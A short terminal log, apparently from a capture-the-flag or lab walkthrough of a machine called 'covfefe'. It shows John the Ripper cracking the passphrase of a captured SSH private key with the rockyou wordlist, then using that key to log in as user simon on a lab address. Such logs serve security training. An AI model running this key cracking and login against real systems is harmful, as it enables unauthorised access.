 ┌──(root㉿kali)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt rsa_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
starwars         (/root/桌面/id_rsa)
1g 0:00:00:00 DONE (2025-09-19 03:27) 100.0g/s 67200p/s 67200c/s 67200C/s sunshine1..kelly
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[~]
└─# ssh -i '/root/桌面/id_rsa' simon@192.168.77.152
Enter passphrase for key '/root/桌面/id_rsa':
Linux covfefe 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
simon@covfefe:~$